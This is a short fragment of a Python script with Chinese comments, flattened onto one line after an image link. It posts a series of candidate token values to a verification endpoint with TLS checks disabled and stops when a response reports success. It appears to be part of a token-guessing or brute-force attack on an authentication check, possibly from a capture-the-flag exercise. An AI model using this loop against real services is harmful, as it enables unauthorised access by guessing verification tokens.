 print(f"[*] 将尝试 {len(uniq_candidates)} 种 token 组合(包含 base)") for tag, t in uniq_candidates: print(f"[*] 尝试 {tag}: token={t}") try: r = sess.post(VERIFY_URL, headers=HEADERS, json={"token": int(t)}, verify=False, timeout=10) except Exception as e: print("[!] 提交失败:", e) continue try: j = r.json() except Exception: j = r.text print("[*] HTTP", r.status_code, j) # 判断成功 if isinstance(j, dict) and j.get("success") is True: print("\n=== 成功! ===") print("模式:", tag) print("响应:", j) return True, (tag, t, j) # 小优化:如果返回错误信息里提示“需要session里的某值”之类也打印并继续 time.sleep(0.05) # tiny sleep to avoid overwhelming return False, None